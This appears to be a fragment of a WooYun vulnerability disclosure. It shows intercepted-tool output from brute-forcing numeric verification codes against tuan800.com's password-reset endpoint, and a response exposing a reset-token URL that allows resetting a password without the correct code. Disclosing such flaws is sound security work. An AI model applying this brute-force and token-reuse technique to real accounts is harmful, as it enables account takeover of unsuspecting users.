 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
7414 607413 200 962
7415 607414 200 962
7416 607415 200 962
7417 607416 200 1023
7418 607417 200 962
7419 607418 200 1023
7420 607419 200 1023
7421 607420 200 962
7422 607421 200 1027
7423 607422 200 962
7424 607423 200 1023
7425 607424 200 962
7426 607425 200 962
7427 607426 200 962
7428 607427 200 1023
Request Response
Raw Headers Hex
P3P: CP='CAO PSA OUR'
X-UA-Compatible: IE=Edge,chrome=1
ETag: "7290ecec1537c49b1f0462491b4a0469"
Cache-Control: max-age=0, private, must-revalidate
Set-Cookie:
91a04eb556e23220; domain=passport.tuan800.com; path=/; expires=Sat, 27-Jul-2013 17:05:33 GMT; HttpOnly
X-Request-Id: 6dd23a4f24f014be0ca7d798acf153c2
X-Rack-Cache: invalidate, pass
Content-Length: 128
直接访问下面的连接就可以重置密码，不用在回页面输入正确的验证码
{"status":1,"return_to":"http://passport.tuan800.com/users/password/edit?reset_password_token=4oQeXR8bFoMXjL5LkCq2&type=mobile"}
? < + > Type a search term
www.wooyun.org